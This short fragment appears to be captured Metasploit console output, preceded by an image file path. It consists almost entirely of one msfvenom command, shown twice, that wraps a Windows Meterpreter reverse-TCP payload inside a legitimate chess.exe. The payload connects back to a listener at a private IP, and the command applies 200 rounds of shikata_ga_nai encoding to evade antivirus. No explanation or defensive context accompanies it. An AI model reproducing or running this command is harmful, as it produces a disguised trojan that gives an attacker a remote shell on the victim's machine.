 msf > msfvenom -p windows/meterpreter/reverse_tcp LHOST= 10.0.2.15 LPORT=6996 -x
/usr/share/chess.exe -e x86/shikata_ga_nai -i 200 -f exe > chess.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST= 10.0.2.15 LPORT=699
6 -x /usr/share/chess.exe -e x86/shikata_ga_nai -i 200 -f exe > chess.exe